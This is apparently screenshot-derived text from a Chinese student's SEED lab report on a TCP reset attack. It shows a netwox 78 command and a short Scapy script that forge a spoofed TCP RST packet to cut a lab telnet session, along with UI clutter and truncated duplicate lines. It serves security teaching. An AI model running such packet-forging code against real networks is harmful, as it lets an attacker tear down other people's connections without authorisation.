 lab4-report.docx (受保护的视图) - Word
XP Z
XZ
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 Acrobat 百度网盘 操作说明搜索 共享
受保护的视图 请注意 - 来自 Internet 的文件可能包含病毒。除非需要编辑，否则保持在受保护视图中比较安全。 启用编辑(E)
task 2
攻击代码
[09/11/20]seed@VM:~$ sudo netwox 78 -f "tcp" -s raw
telnet 连接被迅速关闭
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
106 packages can be updated.
1 update is a security update.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
bwhe@bwhe-
攻击代码
#!/usr/bi
from scap
ip = IP(s
tcp = TCP
pkt = ip/
ls(pkt)
send(pkt,
~
telnet 连接被
Your Hardw
bwhe@bwhe-
bwhe@bwhe-
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
10:37 PM
#!/usr/bin/python
from scapy.all import *
ip=IP(src="10.0.2.13",dst="10.0.2.15")
tcp=TCP(sport=23,dport=46270,flags="R",seq=307369992)
pkt=ip/tcp
ls(pkt)
send(pkt,verbose=0)
~
~
~
~
~
~
~
第 2 页，共 4 页 164 个字
100%
英
拼
10:37